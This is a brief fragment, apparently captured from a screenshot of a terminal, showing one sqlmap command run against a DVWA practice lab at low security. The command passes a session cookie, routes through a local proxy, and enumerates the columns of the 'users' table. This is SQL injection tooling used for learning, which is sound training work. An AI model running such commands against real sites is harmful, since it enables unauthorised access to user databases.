 power@SHIBU-HOME MINGW64 ~/Desktop/sqlmap
$ python sqlmap.py -u "http://dvwa.test/vulnerabilities/sqli/?id=1&Submit
=Submit" --cookie="PHPSESSID=g076cnolube4qpmin7vp174or5; security=low" --
proxy="http://localhost:8080" -D dvwa -T users --columns